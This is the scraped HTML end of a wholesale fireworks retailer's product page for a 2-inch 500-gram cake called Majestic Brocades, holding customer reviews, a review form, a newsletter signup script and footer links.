u-text-center" title="0 Reviews out of 16 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="EX5007" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form><div class="o-layout__item tgr_page_no_arrows"><nav class="" aria-label="Pagination"><ul class="x-pagination__list"><li class="x-pagination__item tgr_page_arrows"><span class="c-button c-button--secondary x-pagination__link"><span class="u-icon-chevron-left" aria-hidden="true"></span></span></li><li class="x-pagination__item o-layout--grow"><label class="c-form-label u-text-bold tgreviews-label tgr_page_label" for="TGR_Sort">Page</label><div class="c-form-select"><select class="c-form-select__dropdown" aria-label="Go to page" onchange="window.location.href=this.options[ this.selectedIndex ].value"><option value="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=0" aria-current="page" selected>Page 1 of 2</option><option value="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10">Page 2 of 2</option></select></div></li><li class="x-pagination__item tgr_page_arrows"><a class="c-button c-button--secondary x-pagination__link" href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10" aria-label="Go to page ."><span class="u-icon-chevron-right" aria-hidden="true"></span></a></li></ul></nav><!-- end .x-pagination --></div></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Epic Breaks</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2025</span><span><strong>By</strong> Chris C.</span><span><strong>From</strong> Salisbury, NC</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">I had this and the 3” version of these this year and I have to say I was super impressed. These 2” brocades were just as gorgeous as the 3”. Will be buying every year!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Best 2” 500 g cake out there</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2025</span><span><strong>By</strong> Kevin B.</span><span><strong>From</strong> Louisville, KY</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">It is awesome! Arguably the best firework offered. Wish it came in more effects but this a must have.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Very pretty</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> January 2nd, 2025</span><span><strong>By</strong> Yianni K.</span><span><strong>From</strong> Florence, SC</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Had to settle for these because the 3” sold out, but these did not disappoint. Will for sure buy these again with confidence if the 3” is out again, who knows may even stick with these for the cost, 4 per case is amazing deal for beautiful fireworks</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Very good!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> January 1st, 2025</span><span><strong>By</strong> G.</span><span><strong>From</strong> Orlando, FL</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Solid breaks, fills the sky and has that umph.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>One of the loudest consumer grade fireworks I've heard.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2024</span><span><strong>By</strong> Bpyro</span><span><strong>From</strong> Sarasota Fl</span></div><div class="t-tgreviews-review__summary">This is an excellent cake at a fantastic price. These go about as high as the finale racks and they are really loud with nice big breaks. Pacing is slow but at this price you can easily light 2-3 at a time.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>A new personal favorite. Will buy every year.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 10th, 2023</span><span><strong>By</strong> Stephen</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">This a new a new personal favorite. Shoots way up in the air with large beautiful breaks. Hope they don't raise the price on this one. It's a bargain for the money.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>????</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 10th, 2023</span><span><strong>By</strong> Josh</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">????</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I would buy again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2023</span><span><strong>By</strong> Kent</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Very nice</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Great firework show</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2023</span><span><strong>By</strong> Neill</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">All the fireworks were great!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Yearly purchase</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2023</span><span><strong>By</strong> Marcus</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Always try to go with 3&quot; but this one surprised me</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review Majestic Brocades 2&quot;</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="EX5007" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="EX5007" /><input type="hidden" name="CSRF_Token" value="ff41722f85f6122ce066287e9d2c93fc" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for Majestic Brocades 2"</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of Majestic Brocades 2"</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="3.16.156.168" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am601 !== 'undefined') {var attrMachCall = am601;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1162707d7462516264617463787e6377786374667e637a623f727e7c">[email&#160;protected]</a></div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
